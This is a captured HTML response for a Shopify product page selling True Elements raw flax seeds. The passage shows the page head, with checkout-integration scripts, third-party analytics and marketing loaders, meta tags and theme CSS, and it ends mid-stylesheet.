

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://true-elements.com/products/raw-flax-seeds-heart-healthy?_pos=1&_sid=01fd0db2b&_ss=r
body_size: 108632
content:
<!doctype html><html class="no-js" lang="en">
    <head>
       

<script>

window.merchantInfo  = {
        mid: "19g6jlfs4hq33",
        environment: "production",
        type: "merchantInfo",
  		storeId: "65564147950",
  		fbpixel: "1239464360237468",
      }
  // console.log('environment',"production");
var productFormSelector = '';
var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
var templateName = 'product'
</script>
<script src="https://analytics.gokwik.co/analytics.js" id="gokwikHeaderAnalytics"></script>
<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>

<!-- <script type='text/javascript' src="https://medientar.com/audience.js" defer="defer"></script> -->

  
<!--   <script>
  let  targetNode = document.querySelector('html')
  let gkButtonCode = '<div class="gokwik-checkout" ><button type="button" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span>Add coupon & Pay</span><span></span></span><span class="pay-opt-icon"><img src="https://cdn.gokwik.co/v4/images/upi-icons.svg"><img src="https://cdn.gokwik.co/v4/images/right-arrow.svg"></span><div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>'
  let buttonAdded = false
  let parsedBtnCode = new DOMParser().parseFromString(gkButtonCode, 'text/html').querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function(mutationList){
      mutationList.forEach((mutation) => {
          let sidecart = document.querySelector('.drawer.drawer--right.drawer--cart');          
          let sideCartButtonParent = document.querySelector('.cart__shipping.rte');
          let sideCartButton = document.querySelector('button.cart__checkout');
          mutation.addedNodes.forEach((added_node) => { 
              console.log("00000000000")           
               if(sidecart){
                 console.log("111111")
                  if(sideCartButtonParent && !buttonAdded){
                      console.log("2222222222")
                      buttonAdded = true
                      sideCartButton.innerText = ''
                      sideCartButtonParent.after(parsedBtnCode)
                  }
              }
          })
      })
    }
     const config = { attributes: true, childList: true, subtree: true };

  
      const customBtn = new MutationObserver(sideCartCallback)
      customBtn.observe(targetNode, config)
</script> -->


<style>

.gokwik-checkout {
  width: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: end;
  margin-top: 10px;
}
.gokwik-checkout button {
  max-width:100%;
  width: 100%;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #242424;
  position: relative;
  margin: 0;
  padding: 5px 10px;
  height:51.5px;
  margin-bottom:10px;
}
#gokwik-buy-now.disabled, .gokwik-disabled{
  opacity:0.5;
  cursor: not-allowed;
  }
  .gokwik-checkout button:focus {
  outline: none;
}
.gokwik-checkout button > span {
  display: flex;
}
.gokwik-checkout button > span.btn-text {
  display: flex;
  flex-direction: column;
  color: #FFFFFF;
  align-items: flex-start;
}
.gokwik-checkout button > span.btn-text > span:last-child {
	padding-top: 2px;
    font-size: 10px;
    line-height: 10px;
    text-transform: initial;
}
.gokwik-checkout button > span.btn-text > span:first-child {
   font-size: 15px;
}
.gokwik-checkout button > span.pay-opt-icon img:first-child {
  margin-right: 10px;
  margin-left: 10px;
}
/*   Additional */

  #reorder_button{
    display:none!important;
  }

  
input.btn--secondary.update-cart.cart--button-update {
    width: 100%;
}
  button.cart__checkout{
  display:none!important;
  }
 

  

/* Loader CSS */
  #btn-loader{
    display: none;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    justify-content: center;
    align-items: center;
    background:#242424;
    border-radius:2.5rem;
    
  } 

.cir-loader,
.cir-loader:after {
  border-radius: 50%;
  width: 35px;
  height: 35px;
}
.cir-loader {
  margin: 6px auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 0.5em solid rgba(255, 255, 255, 0.2);
  border-right: 0.5em solid rgba(255, 255, 255, 0.2);
  border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
  border-left: 0.5em solid #ffffff;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
</style> 


      
     
      
      
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width,initial-scale=1">
        <meta name="theme-color" content="">
        <meta name="google-site-verification" content="l4SFttbflHphiR3Ov0qYfDI32CWnTsbdTAASUYf6Cck" />
        <link rel="canonical" href="https://true-elements.com/products/raw-flax-seeds-heart-healthy">
        <link rel="canonical" href="https://true-elements.com/products/raw-flax-seeds-heart-healthy" canonical-shop-url="https://true-elements.com/"><link rel="shortcut icon" href="//true-elements.com/cdn/shop/files/Final_TE_Logo_1334x1334_black_32x32.png?v=1706762438" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
        <title>Buy Raw Flax Seeds - Fiber Rich Flax Seeds | True Elements </title>
<meta name="description" content="Buy Raw Flax Seeds. True Elements Raw Flax Seeds are premium quality 100% Raw &amp; Natural seeds, derived from organically grown plants. Free Shipping. Shop Now!">

<meta property="og:site_name" content="True Elements">
<meta property="og:url" content="https://true-elements.com/products/raw-flax-seeds-heart-healthy">
<meta property="og:title" content="Buy Raw Flax Seeds - Fiber Rich Flax Seeds | True Elements">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Raw Flax Seeds. True Elements Raw Flax Seeds are premium quality 100% Raw &amp; Natural seeds, derived from organically grown plants. Free Shipping. Shop Now!"><meta property="og:image" content="http://true-elements.com/cdn/shop/files/Flax_seeds_250g.png?v=1757073056">
  <meta property="og:image:secure_url" content="https://true-elements.com/cdn/shop/files/Flax_seeds_250g.png?v=1757073056">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1350"><meta property="og:price:amount" content="149.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:site" content="@trueelements"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Buy Raw Flax Seeds - Fiber Rich Flax Seeds | True Elements">
<meta name="twitter:description" content="Buy Raw Flax Seeds. True Elements Raw Flax Seeds are premium quality 100% Raw &amp; Natural seeds, derived from organically grown plants. Free Shipping. Shop Now!">

        <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mv-wuAv5P6OUFG-RMM2yhXE8Uvr9mOp4Bm86KI_Z_lc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65564147950/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://true-elements.com/products/raw-flax-seeds-heart-healthy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1780f5e89c03ef0a82128879f692ffd0","betas":["rich-media-storefront-analytics"],"domain":"true-elements.com","predictiveSearch":true,"shopId":65564147950,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "true-elements-5643.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"True-Elements-com-New-Theme-15-03-2025","id":148422852846,"schema_name":"Ella","schema_version":"6.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "true-elements.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//true-elements.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/biobiogo.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?v=1670906380\u0026shop=true-elements-5643.myshopify.com","https:\/\/gtm.gropulse.com\/get_script?shop=true-elements-5643.myshopify.com","https:\/\/metashop.dolphinsuite.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1687342947\u0026shop=true-elements-5643.myshopify.com","https:\/\/www.reorder.veliora.com\/js\/reorder-hero.js?1709245617\u0026shop=true-elements-5643.myshopify.com","https:\/\/ext.spinwheelapp.com\/external\/v1\/315bdea26d3d248f\/spps.js?shop=true-elements-5643.myshopify.com","\/\/cdn.shopify.com\/proxy\/053c68eb1df2ac25ba91996deec5901dce531c3db350e93b6971e95bd60604f4\/rebolt.webcontrive.com\/theme_files\/only_style.php?shop=true-elements-5643.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=f22336c4-8de6-45c8-bff8-0dbb58236a95\u0026shop=true-elements-5643.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/22585a123422208f65ccedf55\/50ccb540fe00ba0ee2dfa1388.js?shop=true-elements-5643.myshopify.com","\/\/cdn.shopify.com\/proxy\/4047e58f6c8a59b5326d24fcf5e2fc5bfd7d58a1af8099432fd3fba2df520e4b\/bucket.useifsapp.com\/theme-files-min\/js\/ifs-script-tag-min.js?v=2\u0026shop=true-elements-5643.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=f22336c4-8de6-45c8-bff8-0dbb58236a95\u0026shop=true-elements-5643.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65564147950,"offset":19800,"reqid":"f434cf8b-4592-4872-99cf-3ef0df978e4b-1768601548","pageurl":"true-elements.com\/products\/raw-flax-seeds-heart-healthy?_pos=1\u0026_sid=01fd0db2b\u0026_ss=r","u":"1be78673f581","p":"product","rtyp":"product","rid":7855418015982};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//true-elements.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://true-elements.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header-navigation-plain,header-mobile" defer="defer" src="//true-elements.com/cdn/shop/t/37/compiled_assets/scripts.js?v=8350"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
        <style>@import url('https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&display=swap');
                :root {
        --font-family-1: Poppins;
        --font-family-2: Poppins;

        /* Settings Body */--font-body-family: Poppins;--font-body-size: 12px;--font-body-weight: 400;--body-line-height: 22px;--body-letter-spacing: .02em;

        /* Settings Heading */--font-heading-family: Poppins;--font-heading-size: 16px;--font-heading-weight: 700;--font-heading-style: normal;--heading-line-height: 24px;--heading-letter-spacing: .05em;--heading-text-transform: uppercase;--heading-border-height: 2px;

        /* Menu Lv1 */--font-menu-lv1-family: Poppins;--font-menu-lv1-size: 12px;--font-menu-lv1-weight: 600;--menu-lv1-line-height: 16px;--menu-lv1-letter-spacing: .05em;--menu-lv1-text-transform: uppercase;

        /* Menu Lv2 */--font-menu-lv2-family: Poppins;--font-menu-lv2-size: 12px;--font-menu-lv2-weight: 400;--menu-lv2-line-height: 22px;--menu-lv2-letter-spacing: .02em;--menu-lv2-text-transform: capitalize;

        /* Menu Lv3 */--font-menu-lv3-family: Poppins;--font-menu-lv3-size: 12px;--font-menu-lv3-weight: 400;--menu-lv3-line-height: 22px;--menu-lv3-letter-spacing: .02em;--menu-lv3-text-transform: capitalize;

        /* Mega Menu Lv2 */--font-mega-menu-lv2-family: Poppins;--font-mega-menu-lv2-size: 12px;--font-mega-menu-lv2-weight: 600;--font-mega-menu-lv2-style: normal;--mega-menu-lv2-line-height: 22px;--mega-menu-lv2-letter-spacing: .02em;--mega-menu-lv2-text-transform: uppercase;

        /* Mega Menu Lv3 */--font-mega-menu-lv3-family: Poppins;--font-mega-menu-lv3-size: 12px;--font-mega-menu-lv3-weight: 400;--mega-menu-lv3-line-height: 22px;--mega-menu-lv3-letter-spacing: .02em;--mega-menu-lv3-text-transform: capitalize;

        /* Product Card Title */--product-title-font: Poppins;--product-title-font-size : 14px;--product-title-font-weight : 400;--product-title-line-height: 22px;--product-title-letter-spacing: .02em;--product-title-line-text : 2;--product-title-text-transform : capitalize;--product-title-margin-bottom: 10px;

        /* Product Card Vendor */--product-vendor-font: Poppins;--product-vendor-font-size : 12px;--product-vendor-font-weight : 400;--product-vendor-font-style : normal;--product-vendor-line-height: 22px;--product-vendor-letter-spacing: .02em;--product-vendor-text-transform : uppercase;--product-vendor-margin-bottom: 0px;--product-vendor-margin-top: 0px;

        /* Product Card Price */--product-price-font: Poppins;--product-price-font-size : 14px;--product-price-font-weight : 600;--product-price-line-height: 22px;--product-price-letter-spacing: .02em;--product-price-margin-top: 0px;--product-price-margin-bottom: 13px;

        /* Product Card Badge */--badge-font: Poppins;--badge-font-size : 12px;--badge-font-weight : 400;--badge-text-transform : capitalize;--badge-letter-spacing: .02em;--badge-line-height: 20px;--badge-border-radius: 0px;--badge-padding-top: 0px;--badge-padding-bottom: 0px;--badge-padding-left-right: 8px;--badge-postion-top: 0px;--badge-postion-left-right: 0px;

        /* Product Quickview */
        --product-quickview-font-size : 12px; --product-quickview-line-height: 23px; --product-quickview-border-radius: 1px; --product-quickview-padding-top: 0px; --product-quickview-padding-bottom: 0px; --product-quickview-padding-left-right: 7px; --product-quickview-sold-out-product: #e95144;--product-quickview-box-shadow: none;/* Blog Card Tile */--blog-title-font: Poppins;--blog-title-font-size : 20px; --blog-title-font-weight : 700; --blog-title-line-height: 29px; --blog-title-letter-spacing: .09em; --blog-title-text-transform : uppercase;

        /* Blog Card Info (Date, Author) */--blog-info-font: Poppins;--blog-info-font-size : 14px; --blog-info-font-weight : 400; --blog-info-line-height: 20px; --blog-info-letter-spacing: .02em; --blog-info-text-transform : uppercase;

        /* Button 1 */--btn-1-font-family: Poppins;--btn-1-font-size: 14px; --btn-1-font-weight: 700; --btn-1-text-transform: uppercase; --btn-1-line-height: 22px; --btn-1-letter-spacing: .05em; --btn-1-text-align: center; --btn-1-border-radius: 0px; --btn-1-border-width: 1px; --btn-1-border-style: solid; --btn-1-padding-top: 10px; --btn-1-padding-bottom: 10px; --btn-1-horizontal-length: 0px; --btn-1-vertical-length: 0px; --btn-1-blur-radius: 0px; --btn-1-spread: 0px;
        --btn-1-all-bg-opacity-hover: rgba(0, 0, 0, 0.5);--btn-1-inset: ;/* Button 2 */--btn-2-font-family: Poppins;--btn-2-font-size: 18px; --btn-2-font-weight: 700; --btn-2-text-transform: uppercase; --btn-2-line-height: 23px; --btn-2-letter-spacing: .05em; --btn-2-text-align: right; --btn-2-border-radius: 6px; --btn-2-border-width: 1px; --btn-2-border-style: solid; --btn-2-padding-top: 20px; --btn-2-padding-bottom: 20px; --btn-2-horizontal-length: 4px; --btn-2-vertical-length: 4px; --btn-2-blur-radius: 7px; --btn-2-spread: 0px;
        --btn-2-all-bg-opacity: rgba(25, 145, 226, 0.5);--btn-2-all-bg-opacity-hover: rgba(0, 0, 0, 0.5);--btn-2-inset: ;/* Button 3 */--btn-3-font-family: Poppins;--btn-3-font-size: 14px; --btn-3-font-weight: 700; --btn-3-text-transform: uppercase; --btn-3-line-height: 22px; --btn-3-letter-spacing: .05em; --btn-3-text-align: center; --btn-3-border-radius: 0px; --btn-3-border-width: 1px; --btn-3-border-style: solid; --btn-3-padding-top: 10px; --btn-3-padding-bottom: 10px; --btn-3-horizontal-length: 0px; --btn-3-vertical-length: 0px; --btn-3-blur-radius: 0px; --btn-3-spread: 0px;
        --btn-3-all-bg-opacity: rgba(0, 0, 0, 0.1);--btn-3-all-bg-opacity-hover: rgba(0, 0, 0, 0.1);--btn-3-inset: ;/* Footer Heading */--footer-heading-font-family: Poppins;--footer-heading-font-size : 15px; --footer-heading-font-weight : 600; --footer-heading-line-height : 22px; --footer-heading-letter-spacing : .05em; --footer-heading-text-transform : uppercase;

        /* Footer Link */--footer-link-font-family: Poppins;--footer-link-font-size : 12px; --footer-link-font-weight : ; --footer-link-line-height : 28px; --footer-link-letter-spacing : .02em; --footer-link-text-transform : capitalize;

        /* Page Title */--font-page-title-family: Poppins;--font-page-title-size: 20px; --font-page-title-weight: 700; --font-page-title-style: normal; --page-title-line-height: 20px; --page-title-letter-spacing: .05em; --page-title-text-transform: uppercase;

        /* Font Product Tab Title */
        --font-tab-type-1: Poppins; --font-tab-type-2: Poppins;

        /* Text Size */
        --text-size-font-size : 10px; --text-size-font-weight : 400; --text-size-line-height : 22px; --text-size-letter-spacing : 0; --text-size-text-transform : uppercase; --text-size-color : #787878;

        /* Font Weight */
        --font-weight-normal: 400; --font-weight-medium: 500; --font-weight-semibold: 600; --font-weight-bold: 700; --font-weight-bolder: 800; --font-weight-black: 900;

        /* Radio Button */
        --form-label-checkbox-before-bg: #fff; --form-label-checkbox-before-border: #cecece; --form-label-checkbox-before-bg-checked: #000;

        /* Conatiner */
        --body-custom-width-container: 1830px;

        /* Layout Boxed */
        --color-background-layout-boxed: #f8f8f8;/* Arrow */
        --position-horizontal-slick-arrow: 0;

        /* General Color*/
        --color-text: #232323; --color-text2: #969696; --color-global: #232323; --color-white: #FFFFFF; --color-grey: #868686; --color-black: #202020; --color-base-text-rgb: 35, 35, 35; --color-base-text2-rgb: 150, 150, 150; --color-background: #ffffff; --color-background-rgb: 255, 255, 255; --color-background-overylay: rgba(255, 255, 255, 0.9); --color-base-accent-text: ; --color-base-accent-1: ; --color-base-accent-2: ; --color-link: #232323; --color-link-hover: #232323; --color-error: #D93333; --color-error-bg: #FCEEEE; --color-success: #5A5A5A; --color-success-bg: #DFF0D8; --color-info: #202020; --color-info-bg: #FFF2DD; --color-link-underline: rgba(35, 35, 35, 0.5); --color-breadcrumb: #999999; --colors-breadcrumb-hover: #232323;--colors-breadcrumb-active: #999999; --border-global: #e6e6e6; --bg-global: #fafafa; --bg-planceholder: #fafafa; --color-warning: #fff; --bg-warning: #e0b252; --color-background-10 : #e9e9e9; --color-background-20 : #d3d3d3; --color-background-30 : #bdbdbd; --color-background-50 : #919191; --color-background-global : #919191;

        /* Arrow Color */
        --arrow-color: #323232; --arrow-background-color: #fff; --arrow-border-color: #ccc;--arrow-color-hover: #323232;--arrow-background-color-hover: #f8f8f8;--arrow-border-color-hover: #f8f8f8;--arrow-width: 35px;--arrow-height: 35px;--arrow-size: px;--arrow-size-icon: 17px;--arrow-border-radius: 50%;--arrow-border-width: 1px;--arrow-width-half: -17px;

        /* Pagination Color */
        --pagination-item-color: #3c3c3c; --pagination-item-color-active: #3c3c3c; --pagination-item-bg-color: #fff;--pagination-item-bg-color-active: #fff;--pagination-item-border-color: #fff;--pagination-item-border-color-active: #ffffff;--pagination-arrow-color: #3c3c3c;--pagination-arrow-color-active: #3c3c3c;--pagination-arrow-bg-color: #fff;--pagination-arrow-bg-color-active: #fff;--pagination-arrow-border-color: #fff;--pagination-arrow-border-color-active: #fff;

        /* Dots Color */
        --dots-color: transparent;--dots-border-color: #323232;--dots-color-active: #323232;--dots-border-color-active: #323232;--dots-style2-background-opacity: #00000050;--dots-width: 12px;--dots-height: 12px;

        /* Button Color */
        --btn-1-color: #FFFFFF;--btn-1-bg: #232323;--btn-1-border: #232323;--btn-1-color-hover: #232323;--btn-1-bg-hover: #ffffff;--btn-1-border-hover: #232323;
        --btn-2-color: #232323;--btn-2-bg: #FFFFFF;--btn-2-border: #727272;--btn-2-color-hover: #FFFFFF;--btn-2-bg-hover: #232323;--btn-2-border-hover: #232323;
        --btn-3-color: #FFFFFF;--btn-3-bg: #e9514b;--btn-3-border: #e9514b;--btn-3-color-hover: #ffffff;--btn-3-bg-hover: #e9514b;--btn-3-border-hover: #e9514b;
        --anchor-transition: all ease .3s;--bg-white: #ffffff;--bg-black: #000000;--bg-grey: #808080;--icon: var(--color-text);--text-cart: #3c3c3c;--duration-short: 100ms;--duration-default: 350ms;--duration-long: 500ms;--form-input-bg: #ffffff;--form-input-border: #c7c7c7;--form-input-color: #232323;--form-input-placeholder: #868686;--form-label: #232323;

        --new-badge-color: #232323;--new-badge-bg: #FFFFFF;--sale-badge-color: #ffffff;--sale-badge-bg: #e95144;--sold-out-badge-color: #ffffff;--sold-out-badge-bg: #c1c1c1;--custom-badge-color: #ffffff;--custom-badge-bg: #ffbb49;--bundle-badge-color: #ffffff;--bundle-badge-bg: #232323;
        
        --product-title-color : #232323;--product-title-color-hover : #232323;--product-vendor-color : #969696;--product-price-color : #232323;--product-sale-price-color : #e95144;--product-compare-price-color : #969696;--product-review-full-color : #000000;--product-review-empty-color : #A4A4A4;

        --product-swatch-border : #cbcbcb;--product-swatch-border-active : #232323;--product-swatch-width : 40px;--product-swatch-height : 40px;--product-swatch-border-radius : 0px;--product-swatch-color-width : 40px;--product-swatch-color-height : 40px;--product-swatch-color-border-radius : 20px;

        --product-wishlist-color : #000000;--product-wishlist-bg : #ffffff;--product-wishlist-border : transparent;--product-wishlist-color-added : #ffffff;--product-wishlist-bg-added : #000000;--product-wishlist-border-added : transparent;--product-compare-color : #000000;--product-compare-bg : #FFFFFF;--product-compare-color-added : #D12442; --product-compare-bg-added : #FFFFFF; --product-hot-stock-text-color : #d62828; --product-quick-view-color : #000000; --product-cart-image-fit : contain; --product-title-variant-font-size: 16px;--product-quick-view-bg : #FFFFFF;--product-quick-view-bg-above-button: rgba(255, 255, 255, 0.7);--product-quick-view-color-hover : #FFFFFF;--product-quick-view-bg-hover : #000000;--product-action-color : #232323;--product-action-bg : #ffffff;--product-action-border : #000000;--product-action-color-hover : #FFFFFF;--product-action-bg-hover : #232323;--product-action-border-hover : #232323;

        /* Multilevel Category Filter */
        --color-label-multiLevel-categories: #232323;--bg-label-multiLevel-categories: #fff;--color-button-multiLevel-categories: #fff;--bg-button-multiLevel-categories: #ff8b21;--border-button-multiLevel-categories: transparent;--hover-color-button-multiLevel-categories: #fff;--hover-bg-button-multiLevel-categories: #ff8b21;--cart-item-bg : #ffffff;--cart-item-border : #e8e8e8;--cart-item-border-width : 1px;--cart-item-border-style : solid;--free-shipping-height : 10px;--free-shipping-border-radius : 20px;--free-shipping-color : #727272; --free-shipping-bg : #ededed;--free-shipping-bg-1: #e95144;--free-shipping-bg-2: #ffc206;--free-shipping-bg-3: #69c69c;--free-shipping-bg-4: #69c69c; --free-shipping-min-height : 20.0px;--w-product-swatch-custom: 30px;--h-product-swatch-custom: 30px;--w-product-swatch-custom-mb: 20px;--h-product-swatch-custom-mb: 20px;--font-size-product-swatch-more: 12px;--swatch-border : #cbcbcb;--swatch-border-active : #232323;

